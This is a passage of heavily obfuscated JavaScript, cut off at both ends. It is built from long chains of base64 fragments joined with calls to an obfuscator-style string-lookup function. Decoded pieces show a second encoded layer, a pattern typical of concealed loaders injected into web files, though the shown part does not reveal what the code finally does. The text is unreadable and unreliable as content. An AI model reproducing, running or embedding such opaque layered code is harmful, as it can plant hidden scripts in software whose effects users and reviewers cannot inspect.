6)+_0x3791171w(0x2a1)+_0x3791171w(0x32d)+'dZRlcoJykrSCgweDIwZSwnU29beicpK0g'+'oMHgzYjcsJzlaTignKStIKDB4MjY2LCdO'+'ZDhpJykrSCgweDczZiwnejZyUCcpK0goM'+_0x3791171w(0x1fc)+_0x3791171w(0x1d5)+'2MzUsJ1hRIXInKStIKDB4NGVlLCdzUHFz'+_0x3791171w(0x298)+'GMsJ3BXOFQnKStIKDB4NzA1LCdeNylBJy'+_0x3791171w(0x19c)+'sJ3NQcXMnKStIKDB4MTRlLCdoOGR3Jykr'+'SCgweDNlMywnUDNRbycpK0goMHg2OTQsJ'+_0x3791171w(0x1bf)+'gweDU0Niwn')+('Zm9XQCcpK0goMHgxMjEsJ3o2clAnKStIK'+_0x3791171w(0x216)+'hkdycpK0goMHgzODcsJ2RJeSQnKStIKDB'+'4MjA3LCdAZXFJJykrSCgweDVjNSwnZm9X'+'QCcpK0goMHgxMzEsJ2xzV2gnKStIKDB4M'+_0x3791171w(0x21e)+'cpK0goMHgzMTAsJ3NeWXYnKStIKDB4MmQ'+'4LCdsKXV2JykrSCgweDk4LCdKUlN2Jykr'+'SCgweDI5YSwnZ0ZaSycpK0goMHg0ZDAsJ'+'1hRIXInKStIKDB4M2NhLCdeNylBJykrSC'+'gweDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4MzgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5